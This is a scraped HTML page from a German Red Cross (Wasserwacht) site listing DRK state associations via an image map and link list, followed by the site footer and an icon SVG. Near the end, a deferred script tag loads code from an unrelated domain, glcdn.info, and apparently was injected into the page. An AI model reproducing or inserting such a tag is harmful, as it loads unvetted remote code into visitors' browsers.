coords="103,15,98,28,102,46,110,61,120,83,131,83,146,100,148,96,151,96,160,90,164,90,164,98,162,99,169,107,176,110,177,105,181,103,188,96,185,92,179,87,181,82,185,77,184,75,195,63,195,56,201,51,197,42,187,43,188,50,179,54,158,45,157,31,142,22,137,25,109,22,107,15,103,15" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1200&amp;cHash=4107a2efa5a3b3267cb507223539135d" alt="Schleswig-Holstein" /><area shape="poly" coords="185,76,179,84,180,90,186,93,187,97,178,105,176,110,184,114,190,113,197,123,211,123,212,117,220,117,226,112,234,111,238,115,255,119,261,118,272,113,279,104,285,99,289,102,298,102,294,111,295,112,302,111,302,108,307,109,300,77,297,69,284,60,288,55,283,51,276,35,266,30,255,37,254,46,237,43,228,58,212,64,200,75,191,73,184,76,185,76" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1500&amp;cHash=9cec42f167ba163f71ed50310908df05" alt="Mecklenburg-Vorpommern" /><area shape="poly" coords="182,143,188,155,191,166,192,178,190,184,179,185,177,187,179,202,182,208,189,210,193,221,205,223,208,228,207,233,211,238,239,246,240,245,240,237,237,232,235,222,236,212,249,208,259,205,266,205,270,200,268,191,254,186,248,184,246,185,235,177,238,158,232,155,234,144,234,138,230,136,221,136,217,131,211,128,202,138,193,136,190,136,188,140,183,140,181,143,182,144,182,143" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1800&amp;cHash=e348a632a392e4d2f010a458c4340d6c" alt="Sachsen-Anhalt" /><area shape="poly" coords="264,151,238,158,232,155,235,149,233,144,235,142,235,139,229,135,221,135,213,129,205,127,199,125,210,124,212,119,222,116,226,112,234,112,238,116,245,116,254,120,260,119,270,114,273,112,279,105,281,102,285,99,291,104,299,105,294,111,302,112,302,110,308,110,307,124,301,132,318,146,283,152,278,149,275,146,268,147,264,151" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1600&amp;cHash=562c38a7d024e9ce298cbed9d33b1821" alt="Brandenburg" /><area shape="poly" coords="236,177,239,159,264,152,265,160,264,166,268,163,276,164,282,163,283,166,287,164,288,158,284,155,283,153,319,147,319,162,324,166,326,178,324,190,328,202,325,206,316,207,310,209,302,209,299,217,284,219,278,214,272,219,272,209,268,205,271,202,269,192,252,186,247,187,236,177" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1600&amp;cHash=562c38a7d024e9ce298cbed9d33b1821" alt="Brandenburg" /><area shape="poly" coords="265,151,264,164,269,162,275,162,283,162,283,165,287,163,288,157,284,155,283,151,279,148,277,146,269,148,265,151" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=300&amp;cHash=ea18f1339faf56fc3f2ecbdc5f964ee7" alt="Berliner Rotes Kreuz" /><area shape="poly" coords="266,205,254,205,245,209,237,212,234,222,240,236,246,238,252,245,245,247,239,253,239,260,233,264,230,262,225,269,228,270,227,274,235,282,244,291,252,279,268,276,318,243,326,248,332,247,338,230,338,218,333,208,324,205,318,205,309,208,301,207,299,216,282,217,277,213,271,217,271,208,266,205" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a" alt="Sachsen" /><area shape="poly" coords="158,224,159,221,164,221,172,213,172,210,181,212,183,209,189,209,194,221,205,221,209,226,206,233,210,232,209,236,219,239,227,240,229,243,238,245,240,242,240,237,245,238,251,244,247,246,238,252,240,261,233,264,230,262,226,268,227,275,214,278,209,270,204,273,206,280,204,283,201,284,199,280,194,281,192,278,186,279,190,285,180,287,180,280,177,280,167,269,167,267,161,267,162,262,157,261,162,248,160,243,166,244,167,233,158,224" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0" alt="Thüringen" /><area shape="poly" coords="42,182,54,173,66,174,75,165,80,166,83,169,86,167,86,174,88,180,87,185,106,179,105,170,100,165,112,160,114,168,118,168,126,162,122,180,136,196,136,209,129,219,124,215,121,215,118,218,119,222,110,224,107,229,113,231,113,235,112,238,105,238,105,244,100,251,97,250,91,256,91,262,77,244,66,229,58,214,56,208,50,206,49,198,44,192,42,183,42,182" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0" alt="Westfalen-Lippe" /><area shape="poly" coords="67,262,74,259,81,253,78,246,66,229,58,214,57,208,50,207,50,198,43,190,35,193,24,190,15,197,25,215,24,222,19,230,13,241,16,257,28,280,35,280,42,281,46,279,45,273,47,275,50,273,49,271,66,264,67,262" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=800&amp;cHash=7d3f0c34279118abf07f0ce13961f110" alt="Nordrhein" /><area shape="poly" coords="92,271,92,262,92,256,97,251,101,252,105,244,106,238,112,239,113,231,108,230,111,225,118,224,121,223,120,219,126,218,130,219,137,211,146,212,143,227,148,228,154,223,166,233,166,244,159,243,162,251,156,263,160,263,160,268,166,269,156,280,152,279,148,289,143,289,143,298,137,297,137,295,125,296,126,310,129,313,130,319,126,323,128,325,129,329,123,330,117,337,117,330,112,329,111,323,110,324,110,329,106,328,102,327,100,318,104,317,98,302,92,300,85,303,82,303,78,297,91,284,86,278,87,271,92,271" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=600&amp;cHash=6ec4a3e668f83d778f24b1f551a57946" alt="Hessen" /><area shape="poly" coords="30,314,20,302,18,293,22,284,28,281,34,281,42,282,47,277,50,271,66,265,74,258,81,253,78,248,92,261,92,270,86,271,86,279,90,284,79,296,79,300,88,303,95,300,98,303,103,315,100,319,101,327,104,327,106,331,105,343,98,358,92,361,85,356,73,355,65,348,62,345,65,340,65,335,61,332,61,324,51,320,36,327,28,325,29,314,30,314" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733" alt="Rheinland-Pfalz" /><area shape="poly" coords="29,332,27,324,36,327,49,321,61,323,61,333,64,334,65,338,62,343,64,349,64,353,46,351,37,344,29,332" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1100&amp;cHash=93460bd45739808c1fe2929b6118b1e7" alt="Saarland" /><area shape="poly" coords="94,360,98,357,104,345,106,331,109,327,111,325,116,330,117,336,125,331,131,324,138,320,135,315,147,313,148,318,152,316,158,329,165,327,166,345,179,360,178,371,180,374,172,376,173,383,165,389,161,392,167,407,168,433,155,433,149,440,125,423,110,405,108,399,102,397,101,390,98,383,102,381,94,359,94,360" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=100&amp;cHash=eaffc4d26d5428e58f3b57da97d2cceb" alt="Baden-Württemberg" /><area shape="poly" coords="79,379,89,368,94,359,101,379,96,385,101,390,105,399,126,422,134,432,133,435,112,436,102,440,85,440,69,440,65,422,72,399,79,379" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1300&amp;cHash=ed587f1d27f3c1849d2cfd947a5191ae" alt="Badisches Rotes Kreuz" /><area shape="poly" coords="148,439,155,434,168,433,167,407,160,392,165,389,173,383,171,376,180,374,178,371,179,361,165,346,165,327,158,329,151,316,148,318,146,314,136,314,136,322,131,325,127,324,130,318,129,313,125,309,126,296,137,295,141,297,143,289,148,289,153,279,157,279,166,269,176,279,180,280,180,287,188,287,187,279,192,279,193,282,199,282,200,286,205,283,206,280,203,274,209,271,214,279,227,276,235,283,243,292,256,302,253,313,265,333,273,333,302,358,307,364,306,378,303,380,294,381,292,390,286,395,269,405,148,439" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=200&amp;cHash=86f6d334ec89069787f7630ebd5445f9" alt="Bayerisches Rotes Kreuz" /><area shape="poly" coords="168,456,162,446,148,439,268,405,278,418,278,423,282,429,279,443,273,442,263,433,227,439,207,450,197,448,182,442,183,448,175,456,168,457,168,456" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=200&amp;cHash=86f6d334ec89069787f7630ebd5445f9" alt="Bayerisches Rotes Kreuz" /></map></div><div class="o-gridblock__item--list gridblock__item"><ul><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0100&amp;cHash=a419eb4328ea7c4f60ae5e9d0c1231ad">Baden-Württemberg e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1300&amp;cHash=ed587f1d27f3c1849d2cfd947a5191ae">Badisches Rotes Kreuz e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0300&amp;cHash=94e4f56909ec93c6021ac9cc3d18bed6">Berliner Rotes Kreuz e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1600&amp;cHash=562c38a7d024e9ce298cbed9d33b1821">Brandenburg e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0400&amp;cHash=dd18f2ba816186bb30df7e208e2ae6d9">Bremen e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0500&amp;cHash=d4d9188f1ad7eb91d839ac1e0e44c530">Hamburg e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0600&amp;cHash=5e48a3f4d689ae8fe0e71362f05af5de">Hessen e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1500&amp;cHash=9cec42f167ba163f71ed50310908df05">Mecklenburg-Vorpommern e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0700&amp;cHash=04e4976f8b53012bd3700e4765894737">Niedersachsen e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0800&amp;cHash=45f92dcf3511fed5d2cd5dfb50da4b52">Nordrhein e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0900&amp;cHash=ed93f141ae83cd5a6deabd6459e600b8">Oldenburg e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1100&amp;cHash=93460bd45739808c1fe2929b6118b1e7">Saarland e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1800&amp;cHash=e348a632a392e4d2f010a458c4340d6c">Sachsen-Anhalt e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1200&amp;cHash=4107a2efa5a3b3267cb507223539135d">Schleswig-Holstein e.V.</a></li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen e.V.</a></li><li>
						
								Verband der Schwesternschaften vom DRK e.V.
							
					</li><li><a href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe e.V.</a></li></ul></div></div></div></div><!--TYPO3SEARCH_end--></main><div class="donation-cta donation-cta--hidden bg bg--red"><span class="donation-cta__label">
            Unterstützen Sie jetzt ein Hilfsprojekt mit Ihrer Spende
        </span></div><footer id="footer" class="footer"><div class="footer__breadcrumb"><nav class="breadcrumb" aria-label="Brotkrümel-Navigation"><ol class="breadcrumb__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/startseite-kv.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Start</span><meta itemprop="position" content="1" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/das-drk.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Das Wasserwacht</span><meta itemprop="position" content="2" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/das-drk/adressen.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Adressen</span><meta itemprop="position" content="3" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Landesverbände</span><meta itemprop="position" content="4" /></span></li></ol></nav></div><div class="footer__social"><div class="footer__social-list"><a class="footer__social-media-link footer__social-media-link-with-background" href="https://www.facebook.com/groups/194349050613104" target="_blank" rel="noopener" title="Facebook Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/facebook.svg?923b73028065b33744d3d76765a261ec" width="64" height="64" alt="Facebook Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_linkedin}" target="_blank" rel="noopener" title="LinkedIn Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/linkedin.svg?cd702823f3212c790c46e22bf8e020b0" width="64" height="64" alt="LinkedIn Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_xing}" target="_blank" rel="noopener" title="Xing Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/xing.svg?1274d0ab5e334153b9d4c2f1a49e8ce6" width="64" height="64" alt="Xing Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_maps}" target="_blank" rel="noopener" title="Maps Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/maps.svg?e5d5e5cd5c86f96d03f857c291dee901" width="64" height="64" alt="Map Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_mastodon}" target="_blank" rel="noopener" title="Mastodon Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/mastodon.svg?4145fd695fcb581ffd8c406b1180e093" width="64" height="64" alt="Mastodon Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_bluesky}" target="_blank" rel="noopener" title="Bluesky Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/bluesky.svg?bbf6aceecf5736f0069a0f6f0fe2dbdf" width="64" height="64" alt="Bluesky Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Threads Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/threads.svg?a904b16ec87490d31b8f3bb6d1253a09" width="64" height="64" alt="Threads Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Postcast Deutsches Rotes Kreuz"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5" width="64" height="64" alt="Podcast Icon"></a></div></div><div class="footer__menus-wrap"><div class="footer__menus"><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-503" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-503"><span class="footer-acco__title">Spenden</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Spenden</div></div><div id="footer-acco-panel-503" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-503" role="region"><ul class="footer-acco__menu"><li><a href="/spenden/spenden-mitglied-helfer-1.html" class="footer-acco__link">Jetzt spenden</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-505" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-505"><span class="footer-acco__title">Mitwirken</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Mitwirken</div></div><div id="footer-acco-panel-505" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-505" role="region"><ul class="footer-acco__menu"><li><a href="/spenden/spenden-mitglied-helfer/mitglied-werden.html" class="footer-acco__link">Mitglied werden</a></li><li><a href="/spenden/aktiven-anmeldung.html" class="footer-acco__link">Aktiven Anmeldung</a></li><li><a href="/angebote/engagement/ehrenamt.html" class="footer-acco__link">Ehrenamt</a></li><li><a href="/das-drk/stellenboerse/stellenboerse.html" class="footer-acco__link">Stellenbörse</a></li><li><a href="/angebote/bevoelkerungsschutz-und-rettung/blutspende.html" class="footer-acco__link">Blutspende</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-506" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-506"><span class="footer-acco__title">Informieren</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Informieren</div></div><div id="footer-acco-panel-506" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-506" role="region"><ul class="footer-acco__menu"><li><a href="/angebote.html" class="footer-acco__link">Angebote</a></li><li><a href="/aktuell/presse-service/meldungen.html" class="footer-acco__link">Aktuelles</a></li><li><a href="/footer-menue-deutsch/informieren/leistungen-von-a-z.html" class="footer-acco__link">Leistungen von A-Z</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-507" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-507"><span class="footer-acco__title">Service</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Service</div></div><div id="footer-acco-panel-507" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-507" role="region"><ul class="footer-acco__menu"><li><a href="/das-drk/adressen.html" class="footer-acco__link">Adressen</a></li><li><a href="/das-drk/kontakt/kontaktformular.html" class="footer-acco__link">Kontakt</a></li><li><a href="/footer-menue-deutsch/service/sitemap.html" class="footer-acco__link">Sitemap</a></li><li><a href="/footer-menue-deutsch/service/impressum.html" class="footer-acco__link">Impressum</a></li><li><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="footer-acco__link">RSS-Feed</a></li><li><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="footer-acco__link">DRK intern</a></li><li><a href="/footer-menue-deutsch/service/datenschutz.html" class="footer-acco__link">Datenschutz</a></li></ul></div></div></div></div><div class="footer__signature"><div class="footer__imprint"><div class="footer__imprint-nav"></div><div class="footer__langmenu"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-footer">Sprache wechseln zu</label><select name="pets" id="lang-select-footer" class="language-menu__select bg bg--default"><option class="language-menu__option language-menu__option--active" data-flag="de" value="/das-drk/adressen/landesverbaende/detail/1100.html?cHash=c6c0a5af511969ef0fdb175a82c7fb73">Deutsch</option></select></nav></div></div></div><dialog id="imageCopyrightDialog" class="image-copyright"><div class="image-copyright__content"><form class="image-copyright__form" method="dialog"><button class="image-copyright__close" aria-label="Dialogfenster schließen"></button></form><div class="image-copyright__container"><div class="image-copyright__title h2">Verwendete Bilder auf dieser Seite</div><ul class="image-copyright__list"><template id="imageCopyrightTemplate"><li class="image-copyright__item"><img class="image-copyright__image"><div class="image-copyright__info"><p class="image-copyright__label">Urheber</p><p class="image-copyright__copyright lead"></p></div></li></template></ul></div></div></dialog></footer></div>
<script src="/typo3temp/assets/compressed/merged-0256d4358de6cae15c9e921b61c15184-04ee5823a387588b90ce6e910c72e4d4.js?1752541906"></script>
<script src="/typo3temp/assets/compressed/merged-b7c971f87f297c3e9c6499c471e164b3-929c6ab21943043e5e2ee9148a71be02.js?1752541906"></script>

<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wasserwacht-salzwedel.de/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5
body_size: 638
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 64 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <path d="M40.9,49.8L23.2,49.8C22.6,49.8 22.1,49.3 22.1,48.7C22.1,48.1 22.6,47.6 23.2,47.6L31,47.6L31,44.8C26.2,44.3 22.5,40.2 22.5,35.4C22.5,34.8 23,34.3 23.6,34.3C24.2,34.3 24.7,34.8 24.7,35.4C24.7,39.5 28,42.8 32.1,42.8C36.2,42.8 39.5,39.5 39.5,35.4C39.5,34.8 40,34.3 40.6,34.3C41.2,34.3 41.7,34.8 41.7,35.4C41.7,40.2 38,44.3 33.2,44.8L33.2,47.6L41,47.6C41.6,47.6 42.1,48.1 42.1,48.7C42.1,49.3 41.4,49.8 40.9,49.8ZM26,20.2C26,16.9 28.7,14.2 32,14.2L32.2,14.2C35.5,14.2 38.2,16.9 38.2,20.2L38.2,35.2C38.2,38.5 35.5,41.2 32.2,41.2L32,41.2C28.7,41.2 26,38.5 26,35.2L26,20.2ZM31.9,39L32.1,39C34.2,39 35.9,37.3 35.9,35.2L35.9,20.2C35.9,18.1 34.2,16.4 32.1,16.4L31.9,16.4C29.8,16.4 28.1,18.1 28.1,20.2L28.1,35.2C28.1,37.3 29.8,39 31.9,39Z" style="fill:white;"/>
    </g>
</svg>
